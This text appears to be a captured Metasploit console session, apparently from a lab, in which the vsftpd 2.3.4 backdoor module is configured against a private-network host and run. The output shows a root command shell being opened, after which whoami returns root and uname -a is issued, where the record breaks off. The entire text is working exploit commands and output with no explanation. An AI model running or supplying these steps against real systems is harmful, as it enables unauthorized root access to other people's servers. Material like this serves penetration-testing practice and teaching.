 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.160.131
RHOST ⇒ 192.168.160.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.160.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.160.131:21 - USER: 331 Please specify the password.
[+] 192.168.160.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.160.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.160.133:45301 → 192.168.160.131:6200) at 2025-05-15 13:47:54 +0530
whoami
root
uname -a